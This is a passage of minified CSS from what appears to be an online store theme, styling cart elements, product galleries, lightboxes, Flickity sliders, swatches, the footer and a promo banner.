antialiased;}@media only screen and (max-width: 798px) {.sale_banner, .new_banner, .preorder_banner {padding: 4px 10px;font-size: smaller;}}.new_banner, .preorder_banner {background: #03a196;}a.secondary_button, input.secondary_button {display: block;padding: 15px 0;text-align: center;border-top: solid 1px #cccccc;border-bottom: solid 1px #cccccc;margin: 10px 0;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;color: #03a196;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}a.secondary_button:hover, a.secondary_button:active, a.secondary_button:visited, input.secondary_button:hover, input.secondary_button:active, input.secondary_button:visited {color: #03857c;}.thumbnail .price, .thumbnail .title {display: block;margin-bottom: 5px;font-size: inherit;line-height: 1.2;}.thumbnail .title {word-break: break-word;}.cart_price {float: right;text-align: right;padding-left: 20px;font-weight: bold;display: none;}#estimated-shipping, .excluding_tax {display: block;}.cart_page_image {text-align: center;margin: 10px 0 20px;display: block;}.cart_page_image img {width: 100%;display: block;}.cart_content_info {padding: 0;}.cart_content_info h5 {padding: 0;margin-bottom: 10px;margin-top: 0;}.cart_content_info .price_total {clear: both;padding: 0;margin-bottom: 20px;font-size: 20px;}.subtotal {padding-top: 20px;padding-left: 40px;}@media only screen and (max-width: 798px) {.subtotal {padding-left: 0;}}.continue-shopping {display: block;color: #8dc036;text-align: center;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;margin-top: 20px;}.subtotal_amount {font-size: 1.4em;font-weight: bold;}button.update {width: 30%;float: right;}.size_chart {float: right;padding-top: 5px;}#size-chart {display: none;}#size-chart h5 {padding: 15px 0 0 0;text-align: center;}.js-sizechart-lightbox {cursor: default !important;}.price_total_text {font-weight: normal;display: none;}.was_price {text-decoration: line-through;color: #ff0000;text-shadow: none;font-weight: normal;}.cart_savings {text-align: left;}.savings {font-size: 14px;display: block;}.thumbnails a {display: block;margin-bottom: 1em;}#instafeed .instagram__item {position: relative;margin-bottom: 20px;}.instagram__item:after {content: "";display: block;padding-bottom: 100%;}.instagram__link {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.instagram__bg {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-size: cover;}.instagram__video-link:after, .instagram__video-link:before {content: "";position: absolute;top: 50%;left: 50%;z-index: 2;}.instagram__video-link:after {width: 0;height: 0;border: 16px solid transparent;border-left: 20px solid #fff;margin-top: -18px;margin-left: -7px;-webkit-filter: drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.25));}.instagram__video-link:before {margin-top: -34px;margin-left: -34px;width: 60px;height: 60px;border: 3px solid #fff;border-radius: 50%;box-shadow: 0 0 4px rgba(0, 0, 0, 0.18);background: rgba(0, 0, 0, 0.42);transition: background 0.3s ease;}.instagram__video-link:hover:before {background: rgba(0, 0, 0, 0.7);}.arrow {position: relative;top: -1px;left: 2px;opacity: 0.6;}.modal {margin: 10px 0;display: none;background-color: #ffffff;}.modal_product {width: auto;line-height: 0px;max-width: 940px;}.modal_product img {cursor: pointer;}.modal_image {text-align: center;}.modal a {padding-bottom: 0;}.modal .modal_price, .modal_price {font-size: 20px;margin-bottom: 10px;}.product_section .modal_price, .quick-shop__text-wrap .modal_price {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .modal_price .price__container, .product_section .modal_price .sold-out__container, .quick-shop__text-wrap .modal_price .price__container, .quick-shop__text-wrap .modal_price .sold-out__container {display: inline-block;}.product_section .modal_price .price__container--display-price-true.has-margin-right, .quick-shop__text-wrap .modal_price .price__container--display-price-true.has-margin-right {margin-right: 10px;}.product_section .modal_price .sold_out__container, .quick-shop__text-wrap .modal_price .sold_out__container {min-width: 150px;}.quick-shop__text-wrap .modal_price.variant-unavailable .price__container {display: none;}.modal form {margin-bottom: 10px;}.notify_form #contact_form .action_button {width: 100%;}.product_image_col {margin-top: 15px;text-align: center;}.meta {font-size: 13px;}.meta p {font-size: 13px;margin-bottom: 0px;}p.meta {margin-bottom: 10px;}.comment-body p.meta {margin-bottom: 5px;}.comment-body h6 {padding: 0;}.sidebar_title {padding-bottom: 0px;}.blog-section h2 {margin-bottom: 0;line-height: 1.2;}.blog-section h2 a {color: #333333;}.blog_meta {margin-bottom: 0;}.blog_meta span {position: relative;display: inline-block;margin-right: 15px;font-size: smaller;color: #ff0000;}.blog_meta span:after {content: '';position: absolute;right: -16px;top: 50%;margin: -1px 5px 0;width: 4px;height: 4px;border-radius: 2px;background-color: #ff0000;}.blog_meta span:last-child:after {background-color: transparent;}.tags span a {color: #03a196;}.article-wrap {padding-bottom: 25px;}@media only screen and (min-width: 799px) {.article-wrap .article__title {margin-top: 0;}}@media only screen and (min-width: 799px) {.article-wrap .continue-button {margin-bottom: 0;}}.article h3.sub_title {letter-spacing: 0;margin: 10px auto 0;}.article_content {margin-top: 20px;}.excerpt {line-height: 1.5;margin: 1em 0;}#comment_form .action_button, #contact_form .action_button {display: block;padding-left: 40px;padding-right: 40px;}@media only screen and (max-width: 798px) {#comment_form .action_button, #contact_form .action_button {width: 100%;}}#contact_form .action_button.sign_up {display: inline-block;width: 120px;padding-left: 0;padding-right: 0;float: none;}body.article {padding-bottom: 0;}.toggle span {color: #ff0000;font-weight: bold;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: smaller;float: right;display: none;}.sidebar .blog_search {margin-bottom: 15px;}.sidebar .blog_search input {width: 100%;}.meta .label, .label {color: #ff0000;}.blog_meta, .blog_meta a {color: #ff0000;}.blog_meta a:hover {color: #03857c;}.count {font-style: normal;font-size: 13px;}.checkout {display: block;float: right;margin-top: 0px;}.additional-checkout-buttons {text-align: center;margin-top: 0;}.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 10px;vertical-align: top;line-height: 1;}@media only screen and (max-width: 480px) {.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 5px;}}.additional-checkout-buttons > *:not(script):first-child, .additional-checkout-buttons > *:not(script):empty {padding-left: 0px;}.or {line-height: 40px;font-style: normal;font-size: 14px;padding: 0 10px;text-align: center;}@media only screen and (max-width: 480px) {.or {line-height: initial;text-align: left;}}.comment {margin-bottom: 20px;}.author_share_wrap {width: 100%;border-top: 1px solid #cccccc;min-height: 40px;padding: 15px 0;margin-top: 15px;overflow: auto;}.blog_author {width: 60%;float: left;}@media only screen and (max-width: 798px) {.blog_author {width: 100%;border-bottom: 1px solid #cccccc;padding-bottom: 15px;}}.blog_author img {width: 80px;height: 80px;border: 1px solid #cccccc;float: left;margin-right: 15px;}.author_bio {text-align: left;}.author_bio h6 {padding-top: 0;}.author_bio p {font-size: 0.9em;}.blog_share {width: 38%;float: right;text-align: right;}@media only screen and (max-width: 798px) {.blog_share {width: 100%;float: left;}}.red {color: #C33;}.address p {margin-bottom: 5px;}div#disqus_thread ul, div#disqus_thread li {border: none;}.search_page {padding: 100px 0;}.swatch-element.swatch--active {border-color: black;box-shadow: 0px 0px 0px 2px white;}.selector-wrapper label {margin-bottom: 0.5em;}.product_section .product_form {opacity: 0;transition: opacity 0.2s ease;}.product_section .product_form.is-visible {opacity: 1;}.selector-wrapper, .select {display: none;}.swatch_options {margin-bottom: 1em;}.swatch .option_title {margin: 0.5em 0;}.swatch input {display: none;}.swatch label {float: left;min-width: 40px;height: 40px;margin: 0;font-size: 13px;text-align: center;line-height: 40px;white-space: nowrap;text-transform: uppercase;cursor: pointer;padding: 0 10px;}.swatch .color label {min-width: 34px;height: 34px !important;line-height: 34px;background-position: center;background-size: cover;}.swatch-element {border: #e2e2e2 1px solid;min-width: 40px;min-height: 40px;}.swatch-element.color {padding: 3px;}.swatch-element.color, .swatch-element.color label {border: #e2e2e2 1px solid;}.swatch-element.color label {padding: 0;margin: 0;width: 34px;height: 34px;}.swatch_options input:checked + .swatch-element {border-color: black;box-shadow: 0px 0px 0px 2px white;}.swatch .swatch-element {float: left;-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0px 8px 8px 0;position: relative;}.crossed-out {background-image: linear-gradient(to bottom left, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%);position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.swatch .swatch-element .crossed-out {display: none;}.swatch .swatch-element.soldout .crossed-out {display: block;height: 100%;width: 100%;pointer-events: none;-o-object-fit: fill;object-fit: fill;font-family: "object-fit: fill";}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align: center;background: #333;background: rgba(51, 51, 51, 0.9);color: #fff;bottom: 100%;padding: 5px 10px;display: block;position: absolute;width: 120px;font-size: 13px;left: -35px;margin-bottom: 15px;filter: alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity: 0;visibility: hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);transition: all .25s ease-out;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;}.swatch .tooltip:before {bottom: -20px;content: " ";display: block;height: 20px;left: 0;position: absolute;width: 100%;}.swatch .tooltip:after {border-left: solid transparent 10px;border-right: solid transparent 10px;border-top: solid rgba(51, 51, 51, 0.9) 10px;bottom: -10px;content: " ";height: 0;left: 50%;margin-left: -13px;position: absolute;width: 0;}.swatch .swatch-element:hover .tooltip {filter: alpha(opacity=100);-khtml-opacity: 1;-moz-opacity: 1;opacity: 1;visibility: visible;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}.fancybox-bg {opacity: 1;background-color: rgba(43, 46, 56, 0.9);}@media only screen and (max-width: 480px) {.fancybox-bg {background-color: rgba(255, 255, 255, 0.99);}}@media only screen and (min-width: 481px) {.fancybox-toolbar {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide {padding: 44px 0;}}@media only screen and (min-width: 481px) {.fancybox-slide--image {padding: 44px;}}.fancybox-slide--image .fancybox-image {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100%;}.fancybox-slide--image .fancybox-image-wrap {position: absolute;width: 100%;height: 100%;}.fancybox-slide--image .fancybox-content {padding: 0;background-color: white;}@media only screen and (min-width: 481px) {.fancybox-slide--image .fancybox-content {box-shadow: 0px 0px 0px 30px white;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide--image .fancybox-content {position: relative !important;width: 100%;height: 100%;}}.fancybox-slide--image .fancybox-close-small {top: -30px;right: -30px;}.fancybox-is-scaling .fancybox-image-wrap, .fancybox-can-pan .fancybox-image-wrap {width: 100%;height: 100%;margin: 0;}.fancybox-is-scaling .fancybox-item, .fancybox-can-pan .fancybox-item {display: none !important;}.fancybox-close, .fancybox-close-small {position: absolute;top: 0px;right: 0px;width: 36px;height: 36px;z-index: 2;color: #95979c;background-color: transparent;}.fancybox-close svg, .fancybox-close-small svg {display: none;}.fancybox-close:hover, .fancybox-close-small:hover {color: black;}@media only screen and (max-width: 480px) {.fancybox-close, .fancybox-close-small {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-close, .fancybox-close-small {display: block !important;}}.fancybox-close:before, .fancybox-close-small:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.fancybox-button {min-height: auto;}@media only screen and (max-width: 480px) {.fancybox-button {background-color: white;}.fancybox-button svg path {fill: #95979c;}}.fancybox-content:hover .fancybox-nav {opacity: 1;}.fancybox-nav {transition: opacity 0.2s linear;opacity: 0;position: absolute;top: 0;width: 50px;height: 100%;cursor: pointer;text-decoration: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);display: flex;justify-content: center;align-items: center;}.fancybox-nav span {pointer-events: none;}.fancybox-nav svg path {fill: #ffffff;}.fancybox-next {right: 0;}.fancybox-prev {left: 0;}.fancybox-nav span {position: absolute;width: 36px;height: 36px;cursor: pointer;}@media only screen and (max-width: 1024px) {.touchevents .fancybox-nav {display: none;}}.size-chart-wrap img {height: auto;max-width: 100%;}.footer {font-size: 13px;padding: 20px 0;border-top: solid 1px #1b1f23;background-color: #1b1f23;background-position: center center;color: #6b6b6b;}.footer .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.footer .input-row input {margin: 5px 0;}.footer-text .toggle_content {padding-top: 15px;}.no-footer-title.footer-text .toggle_content {padding-top: 0;}@media only screen and (max-width: 798px) {.no-footer-title.footer-text .toggle_content {display: block;padding-top: 20px;}}.footer .logo {color: #ffffff !important;font-size: 20px;margin-top: 0;margin-bottom: 20px;line-height: 1;width: 100%;word-wrap: break-word;float: none;}@media only screen and (max-width: 798px) {.footer .logo {text-align: center;}}img.footer-logo {width: 75%;max-width: 250px;margin-bottom: 10px;display: inline-block;}@media only screen and (max-width: 798px) {img.footer-logo {max-width: 50% !important;margin: 0 25% 25px;}}.footer .empty-column {width: 100%;height: 1px;}.footer .footer-menu-wrap h6 {margin: 0;padding: 0 0 5px 0;color: #7f8c8d;font-size: 18px;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 {border-top: 1px solid #1b1f23;margin-bottom: 5px;padding: 10px 0 5px;}}.footer .footer-menu-wrap h6 > span {display: none;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 > span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}}@media only screen and (min-width: 799px) {.footer .toggle_content {display: block !important;}}.footer a, .footer a:visited {color: #7f8c8d;font-size: 13px;}.footer a:hover, .footer a:active {color: #ffffff;}.footer ul {list-style: none;margin: 0;padding: 15px 0 0 0;}.footer ul li {margin-bottom: 1em;line-height: 1.1;}.footer form {margin-bottom: 0;}.footer-menu-wrap {text-align: left;}.page-landing .maps {position: relative;bottom: -7px;}.maps iframe {pointer-events: none;display: block;}.newsletter form {margin-bottom: 0;}.footer_credits {border-top: 1px solid #1b1f23;margin-top: 10px;}.payment_methods {margin: 10px 0 6px 0;padding-top: 10px;}@media only screen and (min-width: 799px) {.payment_methods {float: right;text-align: right;}}.payment_methods svg {padding-right: 4px;height: 30px;width: 48px;}.credits {text-align: left;padding-top: 20px;}@media only screen and (min-width: 799px) {.credits {float: left;}}h6 span, h4 span, .sublink span {transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap, #mobile_menu, .sidebar {-webkit-transform: translate3d(0, 0, 0);}.footer-menu-wrap .active span, .footer-menu-wrap span.active, #mobile_menu .active span, #mobile_menu span.active, .sidebar .active span, .sidebar span.active {transform: rotateX(180deg);}.sidebar span.menu-toggle {float: right;display: inline-block;cursor: pointer;padding: 0 6px 0 6px;margin-right: 0;transition: transform 0.3s linear;perspective: 1000;transform: none;}.sidebar span.menu-toggle.active {transform: rotateX(180deg);}@media only screen and (max-width: 798px) {.footer-menu-wrap h6, .sidebar h6, #mobile_menu h6 {padding-top: 8px;cursor: pointer;border-top: 1px solid #7f8c8d;margin-top: 0;}.footer-menu-wrap h6 span, .footer-menu-wrap h4 span, .footer-menu-wrap .sublink span, .sidebar h6 span, .sidebar h4 span, .sidebar .sublink span, #mobile_menu h6 span, #mobile_menu h4 span, #mobile_menu .sublink span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap .columns > ul, .sidebar .columns > ul, #mobile_menu .columns > ul {display: none;padding-left: 20px;}.footer-menu-wrap .columns > ul li, .sidebar .columns > ul li, #mobile_menu .columns > ul li {line-height: 1.7;}.toggle_content {display: none;padding: 0 20px;}}@media only screen and (min-width: 799px) {h4.toggle {pointer-events: none;}.footer-menu-wrap h6 {pointer-events: none;}.footer-menu-wrap .columns > ul {display: block !important;}}.header .promo_banner a, .header .promo_banner a:visited a:hover, #header .promo_banner a, #header .promo_banner a:visited a:hover {color: #ffffff;}.promo_banner {background-color: #6b6b6b;text-align: center;color: #ffffff;font-size: 12px;position: relative;width: 100%;height: 0;line-height: 0;z-index: 5000;top: 0;transition: all 0.3s linear;overflow: hidden;}.promo_banner .promo_banner__content {margin: 0px auto;padding: 0 1.5rem;}@media only screen and (max-width: 798px) {.promo_banner .promo_banner__content {font-size: 10px;max-height: 50px;}}.promo_banner p {margin-bottom: 0;display: inline;line-height: 1;}.promo_banner .promo_banner-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;text-decoration: none;color: #ffffff;border: 0;outline: 0;background: transparent;z-index: 1000;}.promo_banner .promo_banner-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 20px;line-height: 30px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.promo_banner-show .promo_banner {transition: all 0s linear;height: auto;min-height: 30px;line-height: 1.1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar {padding-top: 0;position: relative;transition: padding-top 0.3s linear;}@media only screen and (max-width: 480px) {.top_bar {padding-top: 0;}}@media only screen and (max-width: 798px) {.mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {display: block;padding-bottom: 40px;}.mobile_nav-fixed--true .page_banner, .mobile_nav-fixed--false .page_banner {margin-top: 40px;}.mobile_nav-fixed--true .page_banner + #pagecontent, .mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}.index-sections .under-menu:nth-child(1) {margin-top: 0;}.page-details-section .under-menu:nth-child(1) {margin-top: 0;}.page-banner .under-menu:nth-child(1) {margin-top: 0;}.promo_banner-show.mobile_nav-fixed--true #pagecontent, .promo_banner-show.mobile_nav-fixed--false #pagecontent {padding-bottom: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner, .promo_banner-show.mobile_nav-fixed--false .page_banner {margin-top: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner + #pagecontent, .promo_banner-show.mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}}.flickity-enabled {position: relative;}.flickity-enabled:focus {outline: 0;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {position: absolute;top: 50%;width: 44px;height: 44px;border: none;border-radius: 50%;background: #fff;background: rgba(255, 255, 255, 0.75);cursor: pointer;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.flickity-prev-next-button:hover {background: #fff;}.flickity-prev-next-button:focus {outline: 0;box-shadow: 0 0 0 5px #09f;}.flickity-prev-next-button:active {opacity: .6;}.flickity-prev-next-button.previous {left: 10px;}.flickity-prev-next-button.next {right: 10px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: 10px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: 10px;}.flickity-prev-next-button:disabled {opacity: .3;cursor: auto;}.flickity-prev-next-button svg {position: absolute;left: 20%;top: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #333;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;opacity: .25;cursor: pointer;}.flickity-page-dots .dot.is-selected {opacity: 1;}.flickity-enabled {position: relative;overflow: hidden;}.flickity-enabled:focus {outline: none;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {filter: alpha(opacity=50);opacity: 0.5;position: absolute;top: 0;bottom: 0;width: 11%;border: none;background: white;background: rgba(255, 255, 255, 0.75);cursor: pointer;border-radius: 0;height: auto;max-width: 100px;transform: none;}.flickity-prev-next-button:hover {background: white;border: none;}.flickity-prev-next-button:focus {outline: none;}.flickity-prev-next-button:hover, .flickity-prev-next-button:active {filter: alpha(opacity=80);opacity: 0.8;}.flickity-prev-next-button.previous {left: -1px;}.flickity-prev-next-button.next {right: -1px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: -1px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: -1px;}.flickity-prev-next-button:disabled {filter: alpha(opacity=10);opacity: 0.1;cursor: auto;}.flickity-prev-next-button svg {position: relative;top: 50%;-webkit-transform: translateY(-50.1%);-ms-transform: translateY(-50.1%);transform: translateY(-50.1%);padding: 10px 0;position: absolute;left: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #ffffff;}.flickity-prev-next-button.no-svg {color: #ffffff;font-size: 26px;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;filter: alpha(opacity=25);opacity: 0.25;cursor: pointer;}.flickity-page-dots .dot.is-selected {filter: alpha(opacity=100);opacity: 1;}.flickity-slider > li {list-style-type: none;width: 100%;text-align: center;}img[data-flickity-lazyload] {width: auto;}.slideshow_animation--fade .flickity-slider {transform: none !important;}.slideshow_animation--fade .gallery-cell {left: 0 !important;opacity: 0;transition: opacity 0.3s ease-in-out;z-index: -1;}.slideshow_animation--fade .gallery-cell.is-selected {opacity: 1;z-index: 0;}.lightbox-gallery .gallery-cell {width: 100%;}.lightbox-gallery .gallery-cell img {width: auto;max-height: 90vh;max-width: 100%;display: inline-block;}.gallery-arrows--true .product_gallery .flickity-prev-next-button {transition: opacity 0.3s linear;display: block;}@media only screen and (min-width: 799px) {.gallery-arrows--true .product_gallery .flickity-prev-next-button {opacity: 0;}}.gallery-arrows--true .product_gallery:hover .flickity-prev-next-button {opacity: 0.5;}.product_gallery {margin-bottom: 30px;position: relative;opacity: 0;transition: opacity 0.2s;}@media only screen and (min-width: 799px) and (max-width: 1024px) {.product_gallery {margin-bottom: 30px;}}@media only screen and (min-width: 481px) and (max-width: 798px) {.product_gallery {margin-bottom: 0;padding-bottom: 50px;}.product_gallery .flickity-page-dots {bottom: 15px;}}.product_gallery .gallery-cell {width: 100%;text-align: center;display: block;margin-right: 10px;}.product_gallery .gallery-cell span {width: 100%;display: block !important;}.product_gallery.flickity-enabled {opacity: 1;}.product_gallery.single-image .flickity-prev-next-button {display: none;}.product_gallery .flickity-prev-next-button {display: none;}.product_gallery img {background-color: #ffffff;}.product_gallery_nav {text-align: center;margin-bottom: 30px;}.product_gallery_nav.product_gallery_nav--bottom-thumbnails .gallery-cell {width: auto;}.product_gallery_nav.product_gallery_nav--bottom-thumbnails img {height: 80px;width: auto;}@media only screen and (min-width: 481px) and (max-width: 798px) {.product_gallery_nav.product_gallery_nav--bottom-slider {margin-bottom: 30px;}}.product_gallery_nav.product_gallery_nav--bottom-slider .flickity-prev-next-button {opacity: 1;background: #ffffff;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;width: auto;opacity: 0.5;margin-bottom: 0;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell.is-nav-selected {opacity: 1;}.product_gallery_nav.product_gallery_nav--bottom-slider .gallery-cell img {width: auto;height: 80px;max-width: none;min-width: 50px;}.product_gallery_nav .gallery-cell {width: 20%;margin: 0 10px 10px 0;opacity: 0.7;display: inline-block;}.product_gallery_nav .gallery-cell.is-nav-selected {opacity: 1;}.product_gallery_nav .gallery-cell img {cursor: pointer;}.product_gallery .gallery-cell a {cursor: zoom-in;}.gallery-wrap.right-thumbnails .multi-image {width: 83%;float: left;}.gallery-wrap.right-thumbnails .product_gallery_nav {width: 12%;float: left;margin-left: 4%;}.gallery-wrap.right-thumbnails .product_gallery_nav .gallery-cell {width: 100%;margin: 0 0 10px 0;}.gallery-wrap.left-thumbnails .multi-image {width: 83%;float: right;}.gallery-wrap.left-thumbnails .product_gallery_nav {width: 12%;float: right;margin-right: 5%;}.gallery-wrap.left-thumbnails .product_gallery_nav .gallery-cell {width: 100%;margin: 0 0 10px 0;}.gallery-wrap .flickity-viewport {margin-top: 0;}.product-section__lightbox .zoom-wrap {width: 100%;height: 100%;}.js-quick-shop {display: none;}.quickshop-forms__container {display: none;}.quick-shop__lightbox .fancybox-content {width: 90%;max-width: 900px;background-color: #ffffff;cursor: pointer !important;}.quick-shop__lightbox .fancybox-close-small svg path {fill: #2b2e38;}.quick-shop__lightbox .fancybox-close-small svg path:hover {fill: #292c36;}.quick-shop .product_gallery img {background-color: #ffffff;}.quick-shop .container {max-width: 100%;text-align: left;margin-left: auto;margin-right: auto;max-width: 100%;text-align: left;margin-left: auto;margin-right: auto;margin-top: 0;margin-bottom: 0;padding: 0;color: #2b2e38;}.quick-shop .container .gallery-wrap.eight.columns {width: calc(55% - 40px);margin: 0;margin-right: 40px;min-height: 1px;transition: opacity 1s 0.3s linear;}.quick-shop .container .gallery-wrap.eight.columns.align-gallery-right {float: right;margin-right: 0;margin-left: 40px;}.quick-shop .container .text-modal-wrap.six.columns {width: 45%;margin: 0;min-height: 1px;transition: opacity 0.3s linear;}.quick-shop .container .new_banner_product:empty, .quick-shop .container .sale_banner_product:empty, .quick-shop .container .preorder_banner_product:empty {display: none;}.quick-shop img[alt*="[right]"], .quick-shop img[alt*="[left]"], .quick-shop img[alt*="[center]"] {display: none;}h3.quick-shop__title a {color: #2b2e38;}.quick-shop .product_gallery {opacity: 0;transition: opacity 0.3s;}.quick-shop .product_gallery.flickity-enabled {opacity: 1;}.quick-shop-style--inline .collection_swatches {display: none;}.quick-shop-style--inline .inline-quickshop {margin-top: 10px;padding: 0px 20px;}.quick-shop-style--inline .product-quantity-box, .quick-shop-style--inline .items_left {display: none;}.quick-shop-style--inline .purchase-details__spb--false {margin-left: 0;}.quick-shop-style--popup .product-details .title, .quick-shop-style--popup .product-details .brand, .quick-shop-style--popup .product-details .shopify-review, .quick-shop-style--popup .product-details .price, .quick-shop-style--popup .product-details .sold_out, .quick-shop-style--inline .product-details .title, .quick-shop-style--inline .product-details .brand, .quick-shop-style--inline .product-details .shopify-review, .quick-shop-style--inline .product-details .price, .quick-shop-style--inline .product-details .sold_out {padding: 0;margin: 5px 0;}.quick-shop-style--popup .quick_shop {margin: 5px 0;}.quick-shop-style--inline.four .action_button--secondary, .quick-shop-style--inline.one-fifth .action_button--secondary {margin-bottom: 10px;}.quick-shop-style--inline.four .action_button--secondary, .quick-shop-style--inline.four .shopify-payment-button, .quick-shop-style--inline.one-fifth .action_button--secondary, .quick-shop-style--inline.one-fifth .shopify-payment-button {min-width: 100%;margin-left: 0;margin-right: 0;}.related-products--grid {font-size: 0;text-align: center;}.related-products--grid.container {padding-top: 0;}.related-products--grid .product-list .thumbnail.column, .related-products--grid .product-list .thumbnail.columns {font-size: initial;display: inline-block;float: none;vertical-align: top;}.related-products__title {clear: both;}.title.slider-gallery {padding-top: 40px;}@media only screen and (max-width: 480px) {.title.slider-gallery {padding-top: 0;font-size: 1.5em;}}.slider-gallery {margin: 0 auto 40px;}.slider-gallery .gallery-cell {display: inline-block;margin-right: 10px;text-align: center;padding: 0;margin-bottom: 0;}@media only screen and (max-width: 480px) {.slider-gallery .gallery-cell {padding: 0;margin-right: 5px;}}.slider-gallery .gallery-cell .product-details {line-height: 1.2;letter-spacing: 0;}@media only screen and (max-width: 798px) {.slider-gallery .gallery-cell .product-details {font-size: 3vw;}}.slider-gallery .gallery-cell img {display: block;max-width: 100%;}.slider-gallery .gallery-cell-heading {font-size: 0.8rem;line-height: 1.2;text-transform: none;margin-top: 10px;}.slider-gallery .flickity-prev-next-button {border-radius: 0;opacity: 0;width: 5%;}.slider-gallery:hover .flickity-prev-next-button {opacity: 0.5;}.transparentBackground--false .dot {background: #ffffff;}.transparentBackground--false .flickity-prev-next-button {background: transparent;}.transparentBackground--false .flickity-prev-next-button .arrow {fill: #ffffff;opacity: 1;}.homepage-slideshow.transparentBackground--false:hover .flickity-prev-next-button, .testimonial-slideshow.transparentBackground--false:hover .flickity-prev-next-button, .product-slider.transparentBackground--false:hover .flickity-prev-next-button, .slider-gallery.transparentBackground--false:hover .flickity-prev-next-button {opacity: 1;}.homepage-slideshow.transparentBackground--false .flickity-page-dots .dot, .testimonial-slideshow.transparentBackground--false .flickity-page-dots .dot, 